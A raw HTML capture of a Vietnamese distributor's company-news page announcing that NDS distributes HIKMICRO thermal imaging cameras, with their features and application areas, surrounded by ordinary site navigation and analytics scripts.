

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nds.vn/tin-tuc-cong-ty/nds-chinh-thuc-phan-phoi-cac-thiet-bi-camera-nhiet-cua-hikmicro.html
body_size: 8150
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="vi" xmlns="http://www.w3.org/1999/xhtml" >
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="revisit-after" content="1 days" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	NDS chính thức phân phối các thiết bị camera nhiệt của HIKMICRO
</title>
    <meta content="Viễn thông NDS" property="og:site_name" />
    <meta content="article" property="og:type" />
    <meta content="NDS chính thức phân phối các thiết bị camera nhiệt của HIKMICRO" itemprop="headline" property="og:title" />
    <meta content="https://nds.vn/tin-tuc-cong-ty/nds-chinh-thuc-phan-phoi-cac-thiet-bi-camera-nhiet-cua-hikmicro.html" itemprop="url" property="og:url" />
    <meta content="https://nds.vn/img/n/nds-chinh-thuc-phan-phoi-cac-thiet-bi-camera-nhiet-cua-hikmicro.jpg" itemprop="thumbnailUrl" property="og:image" />
    <meta content="" itemprop="description" property="og:description" />
    
    <style type="text/css" media="screen">@import "/css/main.css";</style>
    <script type="text/javascript" src="/js/f1.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-PVPPY1P072"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());    gtag('config', 'G-PVPPY1P072'); </script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TM6KL9NQ');</script>
<meta name="keywords" content="Tin tức Công ty, NDS,chính,thức,phân,phối," /><meta name="description" content="..." /></head>
<body class="p" onclick="colps();">

<ul class="uh"><li class="c">
<div id="ds" class="dsn"></div>
<a class="v" href="/" title="Viễn thông NDS"><img src="/img/a/34.jpg" alt="Viễn thông NDS" /></a>
<a class="f" href="/viewcart.aspx" rel="nofollow">Giỏ hàng (<b>0</b>)</a>
<b class="r">0903250399</b>
</li></ul>
<div id="dm">
    <ul class="u1">
        <li class="b"></li>
        <li class="l"><strong class="s1">Danh mục sản phẩm</strong><ul class="u2 p"><li class="ll" style="background:url(/img/m/m302.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/belden.html">Belden</a></strong><ul class="u3"><li class=""><strong><a href="/o-cam-mang-modular-jack.html">Ổ cắm mạng,Modular Jack</a></strong><strong><a href="/patch-panel.html">Patch panel</a></strong><strong><a href="/cap-mang.html">Cáp mạng</a></strong><strong><a href="/day-nhay-patch-cord.html">Dây nhảy, patch cord</a></strong><strong><a href="/dau-bam-mang.html">Đầu bấm mạng</a></strong><br class="cl" /></li><li><strong><a href="/odf-quang.html">ODF Quang</a></strong><strong><a href="/day-nhay-quang.html">Dây nhảy quang</a></strong><strong><a href="/cap-quang.html">Cáp quang</a></strong></li><li><strong><a href="/cap-dong-truc-coaxial-cable.html">Cáp đồng trục Coaxial cable</a></strong><strong><a href="/dung-cu-thi-cong.html">Dụng cụ thi công</a></strong><strong><a href="/cap-am-thanh-cap-dieu-khien.html">Cáp âm thanh, Cáp điều khiển</a></strong></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m416.gif) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/may-do-test-mang-do-wifi.html">Máy đo, test mạng,Đo Wifi</a></strong><ul class="u3"><li class=""><strong><a href="/netally.html">Netally</a></strong><strong><a href="/fluke-network.html">Fluke Network</a></strong><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m434.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/tu-mang-tu-rack.html">Tủ mạng, tủ rack</a></strong><ul class="u3"><li class=""><strong><a href="/tu-rack-co-nho-small-rack-cabinet.html">Tủ rack cỡ nhỏ - Small Rack Cabinet</a></strong><strong><a href="/tu-rack-20u.html">Tủ Rack 20U</a></strong><strong><a href="/tu-rack-27u.html">Tủ Rack 27U</a></strong><strong><a href="/tu-rack-32u.html">Tủ Rack 32U</a></strong><strong><a href="/tu-rack-36u.html">Tủ Rack 36U</a></strong><strong><a href="/tu-rack-42u.html">Tủ Rack 42U</a></strong><strong><a href="/open-rack.html">Open Rack</a></strong><strong><a href="/thang-mang-cap.html">Thang máng cáp</a></strong><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m438.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/am-thanh-thong-bao.html">Âm thanh  thông báo</a></strong><ul class="u3"><li class=""><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m436.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/thiet-bi-chuyen-mach.html">Thiết bị chuyển mạch</a></strong><ul class="u3"><li class=""><strong><a href="/thiet-bi-chuyen-mach-trendnet.html">Thiết Bị Chuyển Mạch TRENDnet</a></strong><span><a href="/trendnet-unmanaged-switches.html">TrendNet Unmanaged Switches</a></span><span><a href="/trendnet-layer-2-switches.html">TrendNet Layer 2 Switches</a></span><span><a href="/trendnet-web-smart-switches.html">TrendNet Web Smart Switches</a></span><span><a href="/trendnet-edge-smart-switches.html">TrendNet EDGE Smart Switches</a></span><strong><a href="/alcatel-lucent.html">Alcatel-Lucent</a></strong><span><a href="/thiet-bi-chuyen-mach-cho-trung-tam-du-lieu.html">Thiết bị chuyển mạch cho trung tâm dữ liệu</a></span><span><a href="/access-edge.html">Access Edge</a></span><span><a href="/switch-cong-nghiep.html">Switch công nghiệp</a></span><span><a href="/smart-managed-edge.html">Smart Managed Edge</a></span><strong><a href="/thiet-bi-chuyen-mach-jha.html">Thiết Bị Chuyển Mạch JHA</a></strong><span><a href="/switch-management.html">Switch management</a></span><span><a href="/switch-unmanagement.html">Switch unmanagement</a></span><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m433.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/camera-an-ninh.html">Camera an ninh</a></strong><ul class="u3"><li class=""><strong><a href="/trendnet.html">TRENDnet</a></strong><span><a href="/camera-co-dinh.html">CAMERA CỐ ĐỊNH</a></span><span><a href="/camera-thay-doi-tieu-cu.html">CAMERA THAY ĐỔI TIÊU CỰ</a></span><span><a href="/camera-ptz.html">CAMERA PTZ</a></span><span><a href="/dau-ghi-camera.html">Đầu Ghi Camera</a></span><strong><a href="/uniview.html">Uniview</a></strong><span><a href="/camera-ip.html">CAMERA IP</a></span><span><a href="/camera-ptz-uniview.html">CAMERA PTZ Uniview</a></span><span><a href="/camera-analog.html">Camera Analog</a></span><span><a href="/dau-ghi-hinh.html">Đầu ghi hình</a></span><span><a href="/luu-tru.html">Lưu trữ</a></span><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m435.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/he-thong-nguon-bo-luu-dien-ups.html">Hệ thống nguồn,Bộ Lưu điện, UPS</a></strong><ul class="u3"><li class=""><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m437.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/he-thong-thong-tin-tinh-bao-mang.html">Hệ Thống Thông Tin Tình Báo Mạng</a></strong><ul class="u3"><li class=""><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m414.png) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/giam-sat-mang.html">Giám sát mạng</a></strong><ul class="u3"><li class=""><strong><a href="/profitap.html">Profitap</a></strong><strong><a href="/netscout.html">NETSCOUT</a></strong><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m439.jpg) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/phong-chong-ddos.html">Phòng Chống DDoS</a></strong><ul class="u3"><li class=""><br class="cl" /></li><li></li><li></li><li></li></ul></li><li class="ll" style="background:url(/img/m/m502.png) no-repeat 8px center;background-size:20px 20px;"><strong class="s2"><a href="/alphanet.html">Alphanet</a></strong><ul class="u3"><li class=""><br class="cl" /></li><li></li><li></li><li></li></ul></li></ul></li>
        
        <li class="g n"><a class="a" href="/giai-phap.html" title="Giải pháp">Giải pháp</a><div class="t"><a class="b" href="/giai-phap-nha-may-khu-cong-nghiep.html">Giải pháp nhà máy- khu công nghiêp</a><a class="b" href="/giai-phap-cho-ngan-hang.html">Giải pháp cho ngân hàng</a><a class="b" href="/giai-phap-cho-data-center.html">Giải pháp cho Data Center</a><a class="b" href="/giai-phap-cho-giao-thong-van-tai.html">Giải pháp cho giao thông vận tải</a><a class="b" href="/giai-phap-benh-vien.html">Giải pháp bệnh viện</a><a class="b" href="/giai-phap-khach-san.html">Giải pháp khách sạn</a><a class="b" href="/giai-phap-tttm.html">Giải pháp TTTM</a></div></li><li class="g n"><a class="a" href="/huong-dan-mua-hang.html" title="Hướng dẫn mua hàng">Hướng dẫn mua hàng</a><div class=""></div></li>
    </ul>
</div>
<form method="post" action="/tin-tuc-cong-ty/nds-chinh-thuc-phan-phoi-cac-thiet-bi-camera-nhiet-cua-hikmicro.html" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFC2N0bDAwJGlTZWFy6HCvnPLrrTSwjkNlmZC8Y3DVY4o=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAIyDprWVIqIFDh4uLFAV7YovDtZKg4ycidK4dCLx/zUVhzPds8Bsbz0M8wUsYAbeGN9P+YX" />
</div>
<ul class="us"><li><div><input type="image" name="ctl00$iSear" id="iSear" class="s" src="/img/ic/1.gif" /><input id="key" name="key" class="txt" autocomplete="off" onkeydown="chkdem()" onKeyUp="chkdem()" placeholder="Nhập từ khóa tìm kiếm" type="text" /></div></li></ul>
<ul class="ulp"><li class="l"><a href="/">Trang chủ</a></li><li><a href='/tin-tuc-cong-ty.html'><span>Tin tức Công ty</span></a></li></ul>



<div class="dvl">
    
    <ul><li class="h t1">Hỗ trợ trực tuyến</li><li class="y"><img src="/img/o/2.jpg" alt="Kinh doanh phân phối" /><span>Kinh doanh phân phối</span><a href="https://zalo.me/0903250399" target="_blank" rel="nofollow">0903250399</a></li><li class="y e"><img src="/img/o/7.jpg" alt="Kinh doanh dự án" /><span>Kinh doanh dự án</span><a href="https://zalo.me/0984221111" target="_blank" rel="nofollow">0984221111</a></li><li class="y"><img src="/img/o/8.png" alt="Hỗ trợ kỹ Thuật" /><span>Hỗ trợ kỹ Thuật</span><a href="https://zalo.me/0389000123" target="_blank" rel="nofollow">0389000123</a></li></ul>
    <ul class="nr">
        <li class="h">Tin tức liên quan</li>
        
    </ul>
    <style type="text/css">.nr{display:none;}</style>
</div>
<div class="dpro">
    
    
    
    
    
    <h1 class="h1p">NDS chính thức phân phối các thiết bị camera nhiệt của HIKMICRO</h1>
    <div class="int">&nbsp;<span lang="VI" style="color: rgb(34, 34, 34); font-size: 11pt; font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">HIKMICRO l&agrave; nh&agrave; cung cấp h&agrave;ng đầu về thiết bị v&agrave; giải ph&aacute;p h&igrave;nh ảnh nhiệt</span><span style="color: rgb(34, 34, 34); font-size: 11pt; font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">. C</span><span lang="VI" style="color: rgb(34, 34, 34); font-size: 11pt; font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">&ocirc;ng ty cung cấp thiết bị d&ograve; nhiệt, l&otilde;i, m&ocirc;-đun, camera v&agrave; c&aacute;c giải ph&aacute;p tổng thể cho thị trường to&agrave;n cầu, phục vụ kh&aacute;ch h&agrave;ng tại hơn 100 quốc gia v&agrave; khu vực.</span>
<p style="margin: 0in 0in 8pt; color: rgb(34, 34, 34); line-height: 15.6933px; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;;"><span lang="VI" style="font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">Với c&aacute;c thiết bị đo nhiệt cầm tay chuy&ecirc;n dụng Hikmicro Thermographic bạn c&oacute; thể nhanh ch&oacute;ng ph&aacute;t hiện c&aacute;c điểm n&oacute;ng, c&aacute;c điểm bất thường về nhiệt th&ocirc;ng qua chế độ hiển thị trực quan.</span></p>
<p style="margin: 0in 0in 8pt; color: rgb(34, 34, 34); line-height: 15.6933px; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;;"><b><span lang="VI" style="font-size: 12pt; line-height: 17.12px; font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">Thiết kế đẹp</span></b></p>
<p style="margin: 0in 0in 8pt; color: rgb(34, 34, 34); line-height: 15.6933px; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;;"><span lang="VI" style="font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">Thiết kế gọn g&agrave;ng, dễ cầm nắm với trọng lượng từ 350g tới 1,5kg. C&aacute;c ph&iacute;m chức năng được bố tr&iacute; thuận tiện, dễ sử dụng.</span></p>
<p style="margin: 0in 0in 8pt; color: rgb(34, 34, 34); line-height: 15.6933px; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;;"><b><span lang="VI" style="font-size: 12pt; line-height: 17.12px; font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">Chất lượng h&igrave;nh ảnh vượt trội với độ ch&iacute;nh x&aacute;c cao</span></b></p>
<p style="margin: 0in 0in 8pt; color: rgb(34, 34, 34); line-height: 15.6933px; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;;"><span lang="VI" style="font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">C&aacute;c thiết bị của Hikmicro cung cấp độ ph&acirc;n giải cao l&ecirc;n tới 307,200 Pixels(640x480) tr&ecirc;n m&agrave;n h&igrave;nh cảm ứng 5 inch. Khoảng nhiệt độ lớn (-2<sup>o</sup>C đến 650<sup>o</sup>C) đảm bảo kh&ocirc;ng bỏ lỡ bất k&igrave; sự bất thường n&agrave;o về nhiệt độ.<br />
</span></p>
<p style="margin: 0in 0in 8pt; color: rgb(34, 34, 34); line-height: 15.6933px; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;; text-align: center;"><img src="/img/image/TIN%20TUC/hikmicro-01.jpg" width="1000" height="525" alt="NDS chính thức phân phối các thiết bị camera nhiệt của HIKMICRO" /></p>
<p style="margin: 0in 0in 8pt; color: rgb(34, 34, 34); line-height: 15.6933px; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;;"><b><span lang="VI" style="font-size: 12pt; line-height: 17.12px; font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">Chắc chắn, tin cậy</span></b></p>
<p style="margin: 0in 0in 8pt; color: rgb(34, 34, 34); line-height: 15.6933px; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;;"><span lang="VI" style="font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">Thiết bị được thiết kế để c&oacute; thẻ sử dụng trong m&ocirc;i trường nhiệt độ v&agrave;o như nh&agrave; m&aacute;y luyện kim, khả năng chịu chấn động khi thả rơi từ độ cao 2m. Sử dụng pin sạc c&oacute; thẻ thay thế được với thời gian hoạt động li&ecirc;n tục tới 8h.</span></p>
<p style="margin: 0in 0in 8pt; color: rgb(34, 34, 34); line-height: 15.6933px; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;;"><b><span lang="VI" style="font-size: 12pt; line-height: 17.12px; font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">Ứng dụng:</span></b></p>
<table border="0" cellspacing="0" cellpadding="0" style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; font-size: small; border-collapse: collapse; border-width: initial; border-style: none; border-color: initial;">
    <tbody>
        <tr>
            <td width="312" valign="top" style="font-family: Roboto, RobotoDraft, Helvetica, Arial, sans-serif; margin: 0px; width: 233.75pt; padding: 0in 5.4pt;">
            <p style="margin: 0in 0in 0.0001pt; line-height: normal; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;;"><b><span lang="VI" style="font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">Người d&ugrave;ng:</span></b></p>
            </td>
            <td width="312" valign="top" style="font-family: Roboto, RobotoDraft, Helvetica, Arial, sans-serif; margin: 0px; width: 233.75pt; padding: 0in 5.4pt;">
            <p style="margin: 0in 0in 0.0001pt; line-height: normal; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;;"><b><span lang="VI" style="font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">Địa điểm:</span></b></p>
            </td>
        </tr>
        <tr>
            <td width="312" valign="top" style="font-family: Roboto, RobotoDraft, Helvetica, Arial, sans-serif; margin: 0px; width: 233.75pt; padding: 0in 5.4pt;">
            <p style="margin: 0in 0in 0.0001pt 0.5in; line-height: normal; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;;"><span lang="VI" style="font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span lang="VI" style="font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">Chuy&ecirc;n gia bảo tr&igrave;</span></p>
            <p style="margin: 0in 0in 0.0001pt 0.5in; line-height: normal; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;;"><span lang="VI" style="font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span lang="VI" style="font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">Thợ điện c&ocirc;ng nghi&ecirc;p</span></p>
            <p style="margin: 0in 0in 0.0001pt 0.5in; line-height: normal; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;;"><span lang="VI" style="font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span lang="VI" style="font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">Chuy&ecirc;n gia xử l&yacute; sự cố điện</span></p>
            <p style="margin: 0in 0in 0.0001pt 0.5in; line-height: normal; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;;"><span lang="VI" style="font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span lang="VI" style="font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">Thanh tra an to&agrave;n điện, ph&ograve;ng ch&aacute;y</span></p>
            <p style="margin: 0in 0in 0.0001pt 0.5in; line-height: normal; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;;"><span lang="VI" style="font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span lang="VI" style="font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">Chuy&ecirc;n vi&ecirc;n quản l&yacute; kho</span></p>
            <p style="margin: 0in 0in 0.0001pt 0.5in; line-height: normal; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;;"><span lang="VI" style="font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span lang="VI" style="font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">Kỹ thuật vi&ecirc;n điều h&ograve;a, th&ocirc;ng gi&oacute;</span></p>
            </td>
            <td width="312" valign="top" style="font-family: Roboto, RobotoDraft, Helvetica, Arial, sans-serif; margin: 0px; width: 233.75pt; padding: 0in 5.4pt;">
            <p style="margin: 0in 0in 0.0001pt 0.5in; line-height: normal; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;;"><span lang="VI" style="font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span lang="VI" style="font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">C&aacute;c nh&agrave; m&aacute;y c&ocirc;ng nghiệp(sản xuất, chế biến, luyện kim,..)</span></p>
            <p style="margin: 0in 0in 0.0001pt 0.5in; line-height: normal; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;;"><span lang="VI" style="font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span lang="VI" style="font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">T&ograve;a nh&agrave; thương mại</span></p>
            <p style="margin: 0in 0in 0.0001pt 0.5in; line-height: normal; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;;"><span lang="VI" style="font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span lang="VI" style="font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">Bệnh viện</span></p>
            <p style="margin: 0in 0in 0.0001pt 0.5in; line-height: normal; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;;"><span lang="VI" style="font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span lang="VI" style="font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">Kho b&atilde;i</span></p>
            <p style="margin: 0in 0in 0.0001pt 0.5in; line-height: normal; font-size: 11pt; font-family: Calibri, &quot;sans-serif&quot;;"><span lang="VI" style="font-family: Symbol;">&middot;<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span><span lang="VI" style="font-family: &quot;Times New Roman&quot;, &quot;serif&quot;;">Trạm điện, nước v&agrave; kh&iacute; đốt</span></p>
            </td>
        </tr>
    </tbody>
</table><div class="cl"></div></div>
    <div class="dsh" style="margin-top:10px;">
        <a class="r" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://nds.vn/tin-tuc-cong-ty/nds-chinh-thuc-phan-phoi-cac-thiet-bi-camera-nhiet-cua-hikmicro.html&p[images][0]=https://nds.vn/img/news/nds-chinh-thuc-phan-phoi-cac-thiet-bi-camera-nhiet-cua-hikmicro.jpg" target="socialbookmark"></a>
        <div class="fb-like" data-send="false" data-layout="box_count" data-width="60" data-show-faces="false"></div>
        <div class="g-plusone" data-size="tall"></div>
    </div>
    <div><fb:comments href="https://nds.vn/tin-tuc-cong-ty/nds-chinh-thuc-phan-phoi-cac-thiet-bi-camera-nhiet-cua-hikmicro.html" num_posts="8" colorscheme ="light" width="100%"></fb:comments></div>
    <ul class="mb"><li class="r"><a href="/tin-tuc-cong-ty.html" rel="nofollow">Xem tất cả</a></li><li class="l">Các tin tức khác</li></ul>
    
    <ul id="un" class="un">
        <li class="c">
            <a href="/tin-tuc-cong-ty/thong-cao-bao-chi.html"><img src="/img/n/thong-cao-bao-chi.jpg" alt="THÔNG CÁO BÁO CHÍ" /></a>
            <strong><a href="/tin-tuc-cong-ty/thong-cao-bao-chi.html">THÔNG CÁO BÁO CHÍ</a></strong>
            <span></span>
        </li>
        <li class="c">
            <a href="/tin-tuc-cong-ty/netally-tich-hop-thu-nghiem-lanber-tren-dong-thiet-bi-moi-linkrunner-at.html"><img src="/img/n/netally-tich-hop-thu-nghiem-lanber-tren-dong-thiet-bi-moi-linkrunner-at.jpg" alt="NetAlly tích hợp thử nghiệm LANBER trên dòng thiết bị mới LinkRunner AT" /></a>
            <strong><a href="/tin-tuc-cong-ty/netally-tich-hop-thu-nghiem-lanber-tren-dong-thiet-bi-moi-linkrunner-at.html">NetAlly tích hợp thử nghiệm LANBER trên dòng thiết bị mới LinkRunner AT</a></strong>
            <span></span>
        </li>
        <li class="c">
            <a href="/tin-tuc-cong-ty/chuong-trinh-trao-doi-fluke-networks-versiv2.html"><img src="/img/n/chuong-trinh-trao-doi-fluke-networks-versiv2.jpg" alt="Chương  trình  trao  đổi  FLUKE  Networks  Versiv2" /></a>
            <strong><a href="/tin-tuc-cong-ty/chuong-trinh-trao-doi-fluke-networks-versiv2.html">Chương  trình  trao  đổi  FLUKE  Networks  Versiv2</a></strong>
            <span></span>
        </li>
        <li class="c">
            <a href="/tin-tuc-cong-ty/chuong-trinh-thu-cu-doi-moi-fluke-networks-versiv2-2024.html"><img src="/img/n/chuong-trinh-thu-cu-doi-moi-fluke-networks-versiv2-2024.jpg" alt="Chương trình thu cũ đổi mới Fluke Networks Versiv2 2024" /></a>
            <strong><a href="/tin-tuc-cong-ty/chuong-trinh-thu-cu-doi-moi-fluke-networks-versiv2-2024.html">Chương trình thu cũ đổi mới Fluke Networks Versiv2 2024</a></strong>
            <span></span>
        </li>
        <li class="c">
            <a href="/tin-tuc-cong-ty/netally-mo-rong-cung-cap-infosec-voi-may-quet-va-kiem-tra-lo-hong-wi-fi-cyberscope-air.html"><img src="/img/n/netally-mo-rong-cung-cap-infosec-voi-may-quet-va-kiem-tra-lo-hong-wi-fi-cyberscope-air.jpg" alt="NetAlly mở rộng cung cấp InfoSec với Máy quét và kiểm tra lỗ hổng Wi-Fi CyberScope Air" /></a>
            <strong><a href="/tin-tuc-cong-ty/netally-mo-rong-cung-cap-infosec-voi-may-quet-va-kiem-tra-lo-hong-wi-fi-cyberscope-air.html">NetAlly mở rộng cung cấp InfoSec với Máy quét và kiểm tra lỗ hổng Wi-Fi CyberScope Air</a></strong>
            <span></span>
        </li>
        <li class="c">
            <a href="/tin-tuc-cong-ty/hoan-tien-len-toi-2000-usd-khi-mua-cac-san-pham-dong-versiv-cua-fluke-networks.html"><img src="/img/n/hoan-tien-len-toi-2000-usd-khi-mua-cac-san-pham-dong-versiv-cua-fluke-networks.jpg" alt="Hoàn tiền lên tới 2000 usd khi mua các sản phẩm dòng Versiv của Fluke Networks." /></a>
            <strong><a href="/tin-tuc-cong-ty/hoan-tien-len-toi-2000-usd-khi-mua-cac-san-pham-dong-versiv-cua-fluke-networks.html">Hoàn tiền lên tới 2000 usd khi mua các sản phẩm dòng Versiv của Fluke Networks.</a></strong>
            <span></span>
        </li>
        
        <li class="cl"></li>
    </ul>
    <div class="cl"></div>
    
    
</div>
<div class="cl"></div>

</form>

<ul class="v13"><li class="cl"></li></ul>
<ul class="vt"><li>ĐỐI TÁC CỦA CHÚNG TÔI</li></ul>
<div class="ds1"><style type="text/css" media="screen">@import "/js/imgsliw/skin.css";</style><script type="text/javascript" src="/js/imgsliw/jquery_003.js"></script><a href="javascript:void(0);" id="slide-adv-back"></a><a href="javascript:void(0);" id="slide-adv-next"></a><div class="skinimg"><ul id="ul-box-adv"><li><a href="https://www.al-enterprise.com/en" target="_blank" rel="nofollow"><img src="/img/a/83.jpg" alt="Alcatel-Lucent" /></a></li><li><a href="https://alphanetcable.com/" target="_blank" rel="nofollow"><img src="/img/a/82.jpg" alt="alphanet" /></a></li><li><a href="https://www.belden.com/" target="_blank" rel="nofollow"><img src="/img/a/69.png" alt="belden.com" /></a></li><li><a href="https://www.netally.com/" target="_blank" rel="nofollow"><img src="/img/a/70.jpg" alt="https://www.netally.com/" /></a></li><li><a href="https://www.acti.com/" target="_blank" rel="nofollow"><img src="/img/a/71.jpg" alt="Viễn thông NDS" /></a></li><li><a href="https://www.niagaranetworks.com/" target="_blank" rel="nofollow"><img 